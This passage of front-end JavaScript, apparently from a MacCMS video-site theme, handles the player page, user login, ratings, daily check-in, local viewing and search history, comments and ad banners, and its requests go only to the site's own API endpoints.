            timeOfDay = 'Hi, 晚上好！';
        } else {
            timeOfDay = '深夜了，注意休息！';
        }
        return timeOfDay;
    },
    'player':{
        'Init':function(){
            // 相关明星模块
            let AjaxActor = $(".star-works .actor-api");
            if(AjaxActor.length>0) {
                if($(".star-works .public-list-box").length>0){
                    actorLint($(".star-active").attr('data-actor'));
                }else{
                    $(".star-works").hide();
                }
                // 切换演员更新作品列表
                $(".star-works-top .public-list-box").click(function (){
                    $(this).addClass("star-active").siblings().removeClass("star-active");
                    actorLint($(this).attr('data-actor'));
                });
            }
            function actorLint(that){
                let html = EC.ajaxList.seat('vod',3,' swiper-slide');
                AjaxActor.html(html);
                EC.Ajax(maccms.path + '/index.php/ds_api/actor_vod?name='+that,'get','json','',function(r){
                    html = EC.ajaxList.html(r,"vod",' swiper-slide');
                    AjaxActor.html(html);
                    EC.Init.LazyLoad.update();
                    if($(".lang-bnt").length === 1){
                        zhTranslator.tranBody();
                    }
                });
            }
            // 播放器顶部滚动公告
            const notice = $(".player-news");
            const noticeTxt = notice.data('content');
            if(notice.length > 0 && noticeTxt !== ''){
                const noticeArray = noticeTxt.split(",");
                noticeArray.forEach(function(item) {
                    notice.find(".swiper-wrapper").append('<li class="swiper-slide"><i class="b-c">提示</i>'+item+'</li>');
                });
                new Swiper('.news-list', {direction: 'vertical', loop: true, autoplay: {delay: 2000, disableOnInteraction: false,}});
                $(".player-news-off").click(function(){
                    $(".player-news").hide()
                });
            }
            // 播放器测边栏开关
            $(".player-switch").click(function(){
                let ac_id = $(".player");
                if (ac_id.hasClass("player-switch-box") ) {
                    $(this).html('&#xe565;');
                    ac_id.removeClass("player-switch-box");
                }else {
                    $(this).html('&#xe566;');
                    ac_id.addClass("player-switch-box");
                }
            });
            //打开影片详情
            $(".deployment").click(function(){
                let parameter = $(".info-parameter").html();
                EC.Pop.Drawer(parameter,function(){
                    $(".drawer-list-box").addClass("drawer-list-b bj3");
                    $(document).on('click', '.drawer-of', function(){
                        EC.Pop.DrawerDel();
                    });
                });
            });
            //片源切换
            $(".anthology-tab a").click(function(){
                $(this).addClass("on nav-dt").siblings().removeClass("on nav-dt");
                let index = $(".anthology-tab a").index(this);
                let q = $(".anthology-list .none").eq(index);
                q.fadeIn(800).siblings().hide();
                q.addClass("dx").siblings().removeClass("dx");
                EC.Swiper.Navs();
            });
            //倒叙
            $("#zxdaoxu").each(function () {
                $(this).on("click", function (e) {
                    e.preventDefault();
                    $(".dx").each(function () {
                        let playlist = $(this).find("li");
                        for (let i = 0, j = playlist.length - 1; i < j;) {
                            let l = playlist.eq(i).clone(true);
                            let r = playlist.eq(j).replaceWith(l);
                            playlist.eq(i).replaceWith(r);
                            ++i;
                            --j;
                        }
                    });
                });
            });
            //详情页播放按钮
            $(".vod-detail .vod-detail-bnt .button").click(function(){
                let hrefValue = $(".anthology-list-play .this-link").eq(0).attr("href");
                if(hrefValue === null || hrefValue === undefined){
                    hrefValue = $(this).data('link');
                }
                location.href = hrefValue;
            });
            //选集排列
            $(".player-button-ac").click(function(){
                $(".anthology-list").toggleClass("player-list-ac");
            });
            //报错
            $(".ec-report").click(function (){
                let data = $(this).data();
                EC.Gbook.Report(data);
            });
            //小技巧
            $(".play-tips-bnt").click(function(){
                const playTipsTxt = $(this).data('content');
                const playTipsArray = playTipsTxt.split(",");
                let playTipsHtml = '';
                playTipsArray.forEach(function(item) {
                    playTipsHtml = playTipsHtml+ '<p>'+item+'</p>';
                });
                EC.Pop.Show('<div class="text">'+playTipsHtml+'</div>','小技巧',function(){});
            });
            //打开详情页面
            $("#expand_details").click(function(){
                $(".player-vod-box").hide();$(".player-list-box").hide();
                $(".player-details-box").show();
            });
            //关闭详情页面
            const actorHtml = '<div class="top40"><div class="loading"><span></span><span></span><span></span><span></span><span></span></div></div>';
            $(".player-close").click(function(){
                $(".player-vod-box").show();$(".player-list-box").show();
                $(".player-details-box").hide();
                //初始化详情页面
                $(".player-return .none").hide();
                $(".player-vod-no1").show();
                $(".player-vod-no2").html(actorHtml).hide();
            });
            //关闭明星资料
            $(".player-return .none").click(function (){
                $(this).hide();
                $(".player-vod-no1").show();
                $(".player-vod-no2").html(actorHtml).hide();
            });
            //没有演职员的话隐藏标题
            if($(".player-vod-no1 .public-pic-e").length === 0){
                $("#actor_title").hide();
            }
            //加载明星资料
            $(".player-vod-no1 .public-list-box").click(function (){
                const playerNo2 = $(".player-vod-no2");
                const playName = $(this).find('.public-list-exp').attr("title");
                const __playName = $(this).data("actor");
                const playImg = $(this).find('img').attr("src");
                const playUrl = $(this).data("url");
                const html = EC.ajaxList.seat('vod',3,'');
                playerNo2.html('<div class="flex play-details-top top20"><div class="this-pic"><img class="lazy lazy1" referrerpolicy="no-referrer" src="'+playImg+'"></div>\n' +
                    '<div class="flex-auto"><div class="cor4 this-title">'+playName+'<a href="'+playUrl+'" target="_blank" class="radius bj3">演员主页</a></div></div>\n' +
                    '</div><div class="title-m cor4"><h5>相关作品</h5></div><div class="flex wrap border-box wap-diy-vod-a">'+html+'</div>');
                $(".player-return .none").show();
                $(".player-vod-no1").hide();
                playerNo2.show();
                EC.Ajax(maccms.path + '/index.php/ds_api/actor_vod?name='+__playName,'get','json','',function(r){
                    const vodHtml = EC.ajaxList.html(r,"vod",'');
                    $(".player-vod-no2 .wap-diy-vod-a").html(vodHtml);
                    EC.Init.LazyLoad.update();
                    if($(".lang-bnt").length === 1){
                        zhTranslator.tranBody();
                    }
                });
            });
            //解析切换
            const jxText = $(".jx-content").text();
            if(!EC.Empty(jxText)){
                EC.player.jxHtml(jxText);
                $(".vod-playerUrl").click(function(){
                    const playForm = $(this).attr('data-form');
                    EC.player.jxHtml(jxText,playForm);
                });
                $(document).on('click', '.line-switch a', function() {
                    if(typeof MacPlayer === 'undefined'){
                        EC.Pop.Msg('请加载播放器后切换','',"error");
                        return
                    }
                    $(this).addClass("current").siblings().removeClass("current");
                    $("#playleft iframe").attr("src",$(this).attr('data-api')+MacPlayer.PlayUrl);
                    EC.Pop.Msg('切换成功~','',"success");
                });
            }
        },
        'jxHtml':function(jxText,form=''){
            const jxData = jxText.split('#');
            let jxHtml = '';
            if(form === ''){
                form = $(".vod-playerUrl.on").data("form");
            }
            jxData.forEach(function(item) {
                const i = item.split('$');
                const s = i[0].split('|');
                const f = s[0].split(',');
                if (f.includes(form)){
                    jxHtml = jxHtml+'<a class="bj3 radius hide border" href="javascript:" data-api="'+i[1]+'">'+s[1]+'</a>'
                }
            });
            $(".line-switch").html(jxHtml);
        }
    },
    "User":{
        'BoxShow':0,
        'IsLogin':0,
        'Init':function(){
            EC.User.collection();
            EC.User.score();
            EC.User.digg();
            EC.User.log();
            EC.User.hits();
            EC.User.qiAnDao.Init();
            EC.User.index();
            if(!EC.Empty(EC.Cookie.Get('user_id'))){
                EC.User.IsLogin = 1;
            }
            $(document).on('click', '.head-user', function() {
                if(EC.User.IsLogin === 0){
                    EC.User.Login();
                }else{
                    window.location.href = $(this).attr("data-url");
                }
            });
            $(document).on('click', '.head-user-out', function() {
                EC.User.Logout();
            });
        },
        'Login':function(){
            EC.Ajax(maccms.path+'/index.php/user/ajax_login','post','json','',function(r){
                EC.Pop.Show(r,'用户登录',function(){
                    $('body').on('click', '#wp-submit', function(){
                        $(this).unbind('click');
                        EC.Ajax(maccms.path + '/index.php/user/login','post','json',$('.login-form').serialize(),function(r){
                            EC.Pop.Msg(r.msg,'','error');
                            if(Number(r.code) === 1){
                                location.reload();
                            }
                        });
                    });
                });
            },function(){
                EC.Pop.Msg('接口加载失败','',"error");
            });
        },
        'Logout':function(){
            $(this).unbind('click');
            EC.Ajax(maccms.path + '/index.php/user/logout','post','json','',function(r){
                EC.Pop.Msg(r.msg);
                if(Number(r.code) === 1){
                    location.reload();
                }
            });
        },
        // 收藏
        "collection":function(){
            $('body').on('click', '.collection', function(){
                if(Number(EC.User.IsLogin) === 0){
                    EC.User.Login();
                    return;
                }
                let $that = $(this);
                if($that.attr("data-id")){
                    EC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(){
                        EC.Pop.Msg('收藏成功');
                    });
                }
            });
        },
        // 评分
        "score":function(){
            $(".play-score").click(function(){
                const data = $(this).data();
                const html = '<div id="rating" class="play-score" data-mid="'+data.mid+'" data-id="'+data.id+'" data-score="'+data.score+'">\n' +
                    '            <ul class="rating-s rating cf" id="fenshu">\n' +
                    '                <li class="one" title="很差" val="1">很差</li>\n' +
                    '                <li class="two" title="较差" val="2">较差</li>\n' +
                    '                <li class="three" title="还行" val="3">还行</li>\n' +
                    '                <li class="four" title="推荐" val="4">推荐</li>\n' +
                    '                <li class="five" title="力荐" val="5">力荐</li>\n' +
                    '            </ul>\n' +
                    '        </div><div style="height: 40px;line-height:1.5">为影片《'+data.name+'》评分 最多可选5颗星</div>';
                EC.Pop.Show(html,"影片评分",function(){});
            });
            let ds_had = 0;
            $(document).on('click', "#rating li", function () {
                if (ds_had > 0) {
                    EC.Pop.Msg('已经评分,请务重复评分');
                } else {
                    let data = $('#rating').data();
                    EC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + data['mid'] + '&id=' + data['id'] + '&score=' + ($(this).attr('val') * 2),'post','json','',function(r){
                        EC.Pop.Msg(r.msg);
                        ds_had = 1;
                    },function(){
                        EC.Pop.Msg('评分提交失败','',"error");
                    });
                }
                $(this).nextAll().removeClass("active");
                $(this).prevAll().addClass("active");
                $(this).addClass("active");
            });
        },
        // 点赞
        "digg": function(){
            $('body').on('click', '.digg-link', function(){
                let $that = $(this);
                if($that.attr("data-id")){
                    EC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        if(Number(r.code) === 1){
                            if($that.attr("data-type") === 'up'){
                                $that.find('.digg-num').html(r.data.up);
                            } else{
                                $that.find('.digg-num').html(r.data.down);
                            }
                        }else{
                            EC.Pop.Msg(r.msg);
                        }
                    });
                }
            });
        },
        // 记录 1浏览、2收藏、3想看、4点播、5下载
        "log": function(){
            let $that = $(".ds-log-set");
            if ($that.attr('data-mid')) {
                $.get(maccms.path + '/index.php/ds_api/ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"));
            }
        },
        // 访问统计
        "hits": function() {
            let $that = $(".ds-hits");
            if(Number($that.length) === 0){
                return;
            }
            EC.Ajax(maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update','get','json','',function(r){
                if (Number(r.code) === 1) {
                    $(".ds-hits").each(function(i){
                        let type = $(".ds-hits").eq(i).attr('data-type');
                        if(type !== 'insert'){
                            $('.'+type).html(eval('(r.data.' + type + ')'));
                        }
                    });
                }
            });
        },
        // 签到
        "qiAnDao":{
            "Init":function(){
                $(".qiAnDao_bnt").on("click", () => {
                    if(Number(EC.User.IsLogin) === 0){
                        EC.User.Login();
                        return;
                    }

                    $(".pop-3").addClass("show").siblings(".box-bg2").show();
                    $("body").css({"height": "100%", "width": "100%", "overflow": "hidden"});

                    const $qiAnDaoShow = $(".qiAnDao-show");

                    // 签到排行骨架
                    if ($qiAnDaoShow.length === 0) {
                        const html = EC.ajaxList.seat('qiAnDao',3,'');
                        $(".qiAnDao-rank").html(html);
                    }

                    setTimeout(() => {
                        if ($qiAnDaoShow.length === 0) {
                            EC.Ajax(`${maccms.path}/index.php/ds_api/days`, 'get', 'json', '', (response) => {
                                    if (Number(response.code) === 1) {
                                        EC.User.qiAnDao.Fun(response.data);
                                        EC.User.qiAnDao.rank(response.user,response.rank);
                                    } else {
                                        EC.Pop.Msg(response.msg, '', "error");
                                    }
                                }, () => {EC.Pop.Msg('加载失败', '', "error")}
                            );
                        }
                    }, 1000);
                });
                $(".qiAnDao-bnt").on("click", () => {
                    EC.User.qiAnDao.submit();
                });
            },
            "Fun":function(days){
                const myDate = new Date();
                const year = myDate.getFullYear();
                const month = myDate.getMonth();
                const nextMonth = month + 1;
                const firstDayOfMonth = new Date(year, month, 1).getDay();
                const lastDateOfMonth = new Date(year, nextMonth, 0).getDate();

                const dateBox = $("#qiAnDao-list");
                const totalCells = 42;
                let _html = '<li></li>'.repeat(totalCells);
                dateBox.html(_html);
                const $dateLi = dateBox.find("li");

                // 标记已签到的日期
                const signedDaysSet = new Set(days);

                // 生成当月的日历且含已签到
                for (let i = 0; i < lastDateOfMonth; i++) {
                    const day = i + 1;
                    const liIndex = i + firstDayOfMonth;
                    const $li = $dateLi.eq(liIndex);

                    $li.html(`<em>${day}</em>`).addClass(`date${day}`);

                    if (signedDaysSet.has(day)) {
                        $li.addClass("nav-dt");
                    }
                }

                // 标记今天且未签到
                const today = myDate.getDate();
                $dateLi.filter(`.date${today}:not(.nav-dt)`).addClass('able-qiAnDao').html('<em>签</em>');
                $dateLi.filter(`.date${today}`).html('<em>今</em>');

                if (days.includes(today)) {
                    $(".qiAnDao-bnt").html('<i class="fa ds-qiandao r3"></i>您今日已签到');
                }

                const styleContent = `#qiAnDao-list li:nth-child(n+${lastDateOfMonth + firstDayOfMonth + 1}) { display: none; }`;
                $(".qiAnDao-con").after(`<style>${styleContent}</style>`).addClass("qiAnDao-show");
                $('#qiAnDao_1').hide();
            },
            'rank':function(data,rank){
                let htmlArray = [];
                if(data.length < 1){
                    htmlArray.push(`<div class="null cor5 none" style="display: block;"><img alt="null" src="${ds_cms.path_tpl}static/img/m/null.png"><span>暂无签到数据</span></div>`);
                }else{
                    $.each(data,function(index,v){
                        let lazy = ds_cms.avatar;
                        if(Number(rank) === 2){
                            lazy = `${ds_cms.path_tpl}static/img/user/portrait/${index+1}.jpg`;
                        }
                        htmlArray.push(`<li class="flex b-b"><img class="lazy" src="${lazy}" data-src="${EC.ajaxList.fun.portrait(v.uid)}"><div class="flex-auto"><h2 class="cor4">${v.user_name}</h2><p class="cor5">本月已签到 ${v.sign_count} 次</p></div></li>`);
                    });
                }
                htmlArray = htmlArray.join('');
                $(".qiAnDao-rank").html(htmlArray);
                EC.Init.LazyLoad.update();
                if($(".lang-bnt").length === 1){
                    zhTranslator.tranBody();
                }
            },
            'submit':function(){
                EC.Ajax(
                    `${maccms.path}/index.php/ds_api/sign`,
                    'get',
                    'json',
                    '',
                    function(r) {
                        if (Number(r.code) === 0) {
                            EC.Pop.Msg(r.msg, '', "error");
                        } else {
                            EC.Pop.Msg(`签到成功,积分+${r.reward}`, '', "success");
                            $(".able-qiAnDao").addClass("nav-dt");
                            $(".qiAnDao-bnt").html('<i class="fa ds-qiandao r3"></i>您今日已签到');
                        }
                    },
                    function() {
                        EC.Pop.Msg('请求失败', '', "error");
                    }
                );
            }
        },
        // 会员中心
        'index':function(){
        }
    },
    // 本地播放记录
    "History": {
        'Init':function(){
            // 本地记录与云端记录切换
            $(".pop-2 .play-catalog span").click(function(){
                const id =  $(this).data('id');
                const userHistory = $(".user-history");

                $(this).addClass("on").siblings().removeClass("on");
                if(Number(id) === 1){
                    $(".locality-history").addClass("check").siblings().removeClass("check")
                }else{
                    userHistory.addClass("check").siblings().removeClass("check")
                }
                if(EC.Cookie.Get('user_id') === false){
                    userHistory.html(`<div class="null cor5"><img src="${ds_cms.path_tpl}static/img/m/null.png" alt=""><span>请登录后查看</span></div><a href="javascript:" class="button top30 head-user" style="width:100%">立即登录</a>`);
                    return;
                }
                if(userHistory.find("li").length === 0){
                    EC.Ajax(maccms.path + '/index.php/ds_api/history','post','json','',function(r){
                        if(r.code === 1){
                            let html = r.list.map(row => `<li>
                        <a class="history-a flex" href="${row.data.link}" target="video" title="${row.data.name}">
                            <img class="lazy lazy1" referrerpolicy="no-referrer" alt="${row.data.name}" data-src="${row.data.pic}"/>
                            <div class="history-r">
                                <div class="hide2 bold">${row.data.name}</div>
                                <div><span class="cor5">${row.data.type.type_name}</span></div>
                            </div>
                        </a></li>`).join('');

                            userHistory.find("ul").html(html);
                            EC.Init.LazyLoad.update();

                            if($(".lang-bnt").length === 1){
                                zhTranslator.tranBody();
                            }
                        }else{
                            userHistory.find("ul").html('<div class="null cor5"><img src="'+ds_cms.path_tpl+'static/img/m/null.png" alt=""><span>暂无记录</span></div>');
                        }
                    });
                }
            });

            // 显示播放记录
            const searchHistory = JSON.parse(localStorage.getItem('ds-playerHistory')) || [];
            const clearButton = $("#l_history");
            if (searchHistory.length === 0) {
                $(".locality-history .null").show();
                clearButton.hide();
            }else{
                searchHistory.forEach(function (item) {
                    const listItem ='<li><a class="history-a flex" href="'+item.link+'" target="video" title="'+item.name+'">' +
                        '<img class="lazy lazy1" referrerpolicy="no-referrer" alt="'+item.name+'" data-src="'+item.pic+'"/>' +
                        '<div class="history-r"><div class="hide2 bold">'+item.name+'</div><div><span class="cor5">'+item.mid+'</span></div></div></a></li>';
                    $('.locality-history ul').append(listItem);
                });
            }

            // 设置记录
            const that = $(".ds-history-set");
            if(that.attr('data-name')){
                EC.History.Set(that.attr('data-name'),that.attr('data-pic'),that.attr('data-mid'));
            }

            // 清空记录
            clearButton.click(function(){
                EC.History.Clear();
            });
        },
        'Set':function(name,pic,mid){
            const link = document.URL;
            let searchHistory = JSON.parse(localStorage.getItem('ds-playerHistory')) || [];
            const existingIndex = searchHistory.findIndex(item => item.name === name);

            if (existingIndex !== -1) {
                searchHistory.splice(existingIndex, 1);
            }
            searchHistory.unshift({
                name: name,
                link: link,
                pic: pic,
                mid: mid,
            });
            if (searchHistory.length > 20) {
                searchHistory.pop();
            }
            localStorage.setItem('ds-playerHistory', JSON.stringify(searchHistory));
        },
        'Clear': function(){
            localStorage.removeItem('ds-playerHistory');
            $('.locality-history ul').empty();
            $(".locality-history .null").show();
            $("#l_history").hide();
        },
    },
    // 搜索及搜索记录
    "Records": {
        'Init':function(){
            EC.Records.Suggest('.mac_wd',1,'');
            // 切换搜索类型
            $(".select-name").click(function(){
                if($(this).attr('data-id') === "1"){
                    $(this).attr('data-id','0').children().html("&#xe564;");
                    $(".select-list").show();
                }else{
                    $(this).attr('data-id','1').children().html("&#xe563;");
                    $(".select-list").hide();
                }
            });
            // 选择搜索类型
            $(".select-list a").click(function(){
                let data = $(this).data();
                $(".select-name").html(data['name']+'<i class="fa cor4">&#xe563;</i>').attr('data-id','1');
                $("#search").attr("action",data['url']);
                $(".select-list").hide();
                EC.Records.Suggest('.mac_wd',data.id,'');
            });
            // 点击搜索
            $(".search-input-sub").click(function(){
                let val = $('.search-input').val().trim();
                let url = $('#search').attr('action');
                if(EC.Empty(val)){
                    event.preventDefault();
                    EC.Pop.Msg('请输入搜索词！','',"error");
                }else{
                    EC.Records.Set(val,url);
                }
            });

            // 显示搜索记录
            const searchHistory = JSON.parse(localStorage.getItem('ds-searchHistory')) || [];
            if (searchHistory.length === 0) {
                $('.records-list').html('<span class="cor5">没有搜索记录哦</span>');
            } else {
                searchHistory.forEach(function (item) {
                    const listItem = '<a href="'+item.url+'?wd='+item.searchContent+'" class="public-list-b hide">'+item.searchContent+'</a>';
                    $('.records-list').append(listItem);
                });
            }

            // 清空搜索记录
            $(document).on('click', '#re_del', function() {
                EC.Records.Clear();
            });
        },
        'Set':function(val,url){
            let searchHistory = JSON.parse(localStorage.getItem('ds-searchHistory')) || [];
            const existingIndex = searchHistory.findIndex(item => item.searchContent === val);
            if (existingIndex !== -1) {
                searchHistory.splice(existingIndex, 1);
            }
            searchHistory.unshift({
                searchContent: val,
                url: url
            });
            if (searchHistory.length > 10) {
                searchHistory.pop();
            }
            localStorage.setItem('ds-searchHistory', JSON.stringify(searchHistory));
        },
        'Clear': function(){
            localStorage.removeItem('ds-searchHistory');
            $('.records-list').html('<span class="cor5">记录已清空</span>');
        },
        'Suggest':function($obj,$mid){
            if(ds_cms['search_auto'] === '2'){
                try {
                    $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                        inputClass: "search-input",
                        resultsClass: "results",
                        loadingClass: "loading",
                        appendTo:".completion",
                        minChars: 1,
                        matchSubset: 0,
                        cacheLength: 10,
                        multiple: false,
                        matchContains: true,
                        autoFill: false,
                        dataType: "json",
                        parse: function (r) {
                            if (Number(r.code) === 1) {
                                let parsed = [];
                                $.each(r['list'], function (index, row) {
                                    row.url = r.url;
                                    parsed[index] = {
                                        data: row
                                    };
                                });
                                return parsed;
                            } else {
                                return {data: ''};
                            }
                        },
                        formatItem: function (row) {
                            return row.name;
                        },
                        formatResult: function (row) {
                            return row.text;
                        }
                    }).result(function (event, data) {
                        $($obj).val(data.name);
                        let url = data.url.replace('mac_wd', encodeURIComponent(data.name));
                        EC.Records.Set(data.name,url);
                        location.href = url;
                    });
                }catch(e){}
            }
        }
    },
    "Gbook":{
        'Login':0,
        'Init':function(){
            const reportData = $(".gbook-form").data('login');
            EC.Gbook.Login = reportData;
            const body = $('body');
            body.on('keyup', '.gbook-content', function(){
                EC.Remaining($(this),200,'.gbook_remaining')
            });
            body.on('focus', '.gbook-content', function(){
                if(Number(reportData) === 1 && Number(EC.User.IsLogin) !== 1){
                    EC.User.Login();
                }
            });
            body.on('click', '.gbook-submit', function(){
                EC.Gbook.Submit();
            });
        },
        'Show':function($page){
            EC.Ajax(maccms.path+'/index.php/gbook/index?page='+$page,'post','json','',function(r){
                $(".mac_gbook_box").html(r);
            },function(){
                $(".mac_gbook_box").html('加载失败，请刷新...');
            });
        },
        'Submit':function(){
            if(Number(EC.Gbook.Login) === 1 && Number(EC.User.IsLogin) !== 1){
                EC.Pop.Msg('请先登录!','',"error");
                return;
            }
            if(EC.Empty($(".gbook-content").val())){
                EC.Pop.Msg('请输入您的留言!','',"error");
                return false;
            }
            EC.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$('.gbook-form').serialize(),function(r){
                EC.Pop.Msg(r.msg);
                if(Number(r.code) === 1){
                    if(maccms.mid === '1'){
                        EC.Pop.Msg('反馈成功');
                        $('.window').remove();
                    }else{
                        location.reload();
                    }
                }
                else{
                    EC.Verify.Refresh();
                }
            });
        },
        'Report':function(data){
            EC.Ajax(maccms.path+'/index.php/gbook/report.html?id='+data.id+'&name='+ encodeURIComponent(data.url+location.href),'post','json','',function(r){
                const html = r.replace(/bj/g, "bj2");
                EC.Pop.Show(html,'数据报错',function(){
                    const html = '<p class="cor4 top20 b">如遇影片无法播放，可能存在网络拥堵等情况，可尝试<span style="color:rgba(49,194,124,0.8)">切换片源</span>或<span style="color:rgba(49,194,124,0.8)">刷新</span>页面。</p>';
                    $('.gbook-form .nav-link').before(html);
                   // EC.Gbook.Login = $(".gbook-form").data('login');
                    EC.Gbook.Init();
                });
            },function(){
                EC.Pop.Msg('加载失败，请刷新...','',"error");
            });
        },
    },
    "Comment":{
        'Init':function(){
            if($(".ds-comment").length === 0){return}
            // 登录后评论
            const content = $(".comment-content");
            if(Number(EC.User.IsLogin) === 0 && Number(content.data('login')) === 1){
                content.after('<div class="textarea box"><a href="javascript:" class="comment-login cor5 head-user">登录后评论</a></div>').remove()
            }
            EC.ajaxList.list.comment();
            $(".comment-by span").click(function (){
                $(this).addClass("active").siblings().removeClass("active");
                $(".ds-comment").data('by',$(this).data('type'));
                EC.ajaxList.list.comment()
            });
            const body = $('body');
            // 加载楼层评论
            body.on('click', '.section-bd .this-expand', function(){
                EC.ajaxList.list.comment_pid($(this))
            });
            body.on('click', '.comment-report-but', function(){
                let $that = $(this);
                if($that.attr("data-id")){
                    EC.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(){
                        $that.addClass('disabled');
                        EC.Pop.Msg('举报成功~ 感谢您的支持','',"success");
                    });
                }
            });
            // 加载表情选择
            this.emote();
            // 长度限制
            body.on('keyup', '.comment-content', function(){
                EC.Comment.remaining($(this),200,$('.comment-remaining'))
            });
            // 发布评论
            body.on('click', '.comment-submit', function(){
                let $that = $(this);
                EC.Comment.Submit($that)
            });
            body.on('click', '.comment-reply-but', function(){
                $('.comment-reply-form').remove();
                let $that = $(this);

                if ($that.html() === '取消回复') {
                    $that.html('回复');
                    return
                }

                let replyForm = $('.comment-form').clone().addClass('comment-reply-form');

                let $commentSection = $that.closest('.comment-section');
                let isCommentSon = $commentSection.parent().hasClass('comment-son');

                if (isCommentSon) {
                    const u_name = $commentSection.find('.comment-title a').html();
                    replyForm.find('textarea[name="comment_content"]').val('@' + u_name + '：');
                    replyForm.find('input[name="comment_pid"]').val($that.attr("data-pid"))
                } else {
                    replyForm.find('textarea[name="comment_content"]').val('');
                    replyForm.find('input[name="comment_pid"]').val($that.attr("data-id"))
                }
                $commentSection.append(replyForm)
                $(".comment-reply-but").html('回复');
                $that.html('取消回复');
            });
        },
        'Submit':function($o){
            let form = $o.parents('form');
            if($(form).find(".comment-content").val() === ''){
                EC.Pop.Msg('请输入您的评论！','',"error");
                return
            }
            const data = $('.ds-comment').data();
            if(EC.Empty(data['mid']) || EC.Empty(data['id'])){
                EC.Pop.Msg('参数错误','',"error");
                return
            }
            EC.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(form).serialize() + '&comment_mid='+ data['mid'] + '&comment_rid=' + data['id'],function(r){
                EC.Pop.Msg(r.msg);
                if(Number(r.code) === 1){
                    EC.ajaxList.list.comment()
                }else{
                    EC.Verify.Refresh()
                }
            });
        },
        'emote':function(){
            if($(".comment-face-panel").length === 0){return}
            const body = $('body');
            body.on('click', ".comment-face-panel", function(){
                const $this = $(this);
                const type = $this.data('type');
                const img = Array.from({ length: 33 }, (_, i) =>
                    `<img alt="表情图" data-id="${i + 1}" src="${ds_cms.path_tpl}static/img/face/${i + 1}.gif">`
                ).join('');
                const html = `<div class="comment-face-box public-box"><div class="comment-face-off flex between"><div class="cor4">选择表情</div><div class="fa face-close cor5 ds-guanbi"></div></div><div class="face-img-box flex wrap center-">${img}</div> </div>`;
                if (type === 1) {
                    $(this).parent().parent().after(html);
                    $this.data('type', 2)
                } else {
                    $(".comment-face-box").remove();
                    $this.data('type', 1)
                }

                $(".face-close").off('click').on('click', function() {
                    $(".comment-face-box").remove();
                    $this.data('type', 1)
                });
            });

            body.on('click', '.comment-face-box img', function(){
                const obj = $(this).parent().parent().parent().siblings('.comment-content');
                obj.val(obj.val() + '[em:' + $(this).attr('data-id') +']' );
                $(".comment-face-box").remove();
                $('.comment-face-panel').data('type', 1)
            });
        },
        "remaining": function(obj,len,show){
            let count = len - $(obj).val().length;
            if(count < 0){
                count = 0;
                $(obj).val($(obj).val().substr(0,200))
            }
            $(show).text(count)
        },
    },
    // 网址导航
    "website":function (){
        if(Number(maccms.mid) === 11){
            $(".web-so-btn").click(function(){
                let soCont = $(".website-val").val();
                if(soCont){
                    window.open($(".website-filter-grid .action").attr("data-url")+soCont)
                }else{
                    EC.Pop.Msg('请先输入关键词！','',"error")
                }
            });
            $(".website-filter-grid .icon").click(function(){
                $(".website-filter-grid .action").removeClass("action");
                $(this).addClass('action');
            });
        }
    },
    // 广告图
    'updateAdImages':function(){
        $('.tutu-banner').each(function() {
            const $this = $(this);
            let imgSrc;
            if (EC.Width < 768) {
                imgSrc = $this.data('small');
            } else if (EC.Width >= 768 && EC.Width < 1200) {
                imgSrc = $this.data('medium');
            } else {
                imgSrc = $this.data('large');
            }
            if (imgSrc) {
                $this.attr('src', imgSrc);
                const $parent = $this.parents('.none');
                $parent.show();

                const $siblings = $parent.siblings('.none');
                if ($siblings.length > 0 && $siblings.is(':visible')) {
                    $siblings.css('margin-right', '2px');
                    $parent.css('margin-left', '3px');
                } else {
                    $parent.removeClass('col-xl-6').css('width', '100%');
                }
            } else {
                $this.parents('.none').hide();
            }
        });
        $(".tutu-margins").removeClass("top40");
        $('.tutu-margins').each(function() {
            const $this = $(this);
            if ($this.is(':visible')) {
                $this.addClass("top40");
                //$this.siblings(':visible').addClass("top40");
                return false;
            }
        });
    },
    'week':{
        'Init': function(){
            if($(".week-title").length > 0){
                let changeNum = ['一', '二', '三', '四', '五', '六', '日'];
                let weeks = new Date().getDay();
                if(weeks === 0){weeks = 7}
                let week = $("#week-list"+weeks);
                let week_list = week.children();
                week.show();
                $(".week-bj").addClass("week-"+weeks);
                $(".week-key"+weeks).addClass("tim");

                const html = EC.ajaxList.seat('vod',3,'');
                week_list.prepend(html);
                EC.week.get(changeNum[(weeks-1)],week_list);

                $(".week-title .week-select a").click(function(){
                    $(this).addClass("tim").siblings().removeClass("tim");
                    let data = $(this).data();
                    $(".week-bj").removeClass("week-1 week-2 week-3 week-4 week-5 week-6 week-7").addClass('week-'+data['index']);
                    $(".wow").hide();
                    week = $("#week-list"+data['index']);
                    week.show();
                    week_list = week.children();
                    EC.Style.Footer();
                    if(week_list.html().length > 50) return;
                    week_list.prepend(html);
                    EC.week.get(data['val'],week_list);
                });
            }
        },
        'get':function(param,el){
            EC.Ajax(maccms.path + '/index.php/ds_api/weekday','post','json',{'weekday':param},function(res){
                if(Number(res.code) === 1){
                    if(EC.flow.empty(res.list.length,el)) return;
                    const html = EC.ajaxList.html(res.list,res.key,'');
                    el.empty();
                    el.prepend(html);
                    EC.Init.LazyLoad.update();
                    if($(".lang-bnt").length === 1){zhTranslator.tranBody()}
                    EC.Style.Footer();
                }else if(Number(res.code) === 2){
                    $(".flow-more").html(ds_cms.ajax.Last_tip);
                }else{
                    EC.Pop.Msg('错误信息：'+res.msg,'',"error");
                }
            },function(){
                EC.Pop.Msg('接口请求失败','',"error");
            });
        }
    },
    'ajaxList':{
        'html': function(data,key,swiper=''){
            let htmlArray = [];
            switch (key) {
                case "vod":
                    $.each(data,function(index,value){
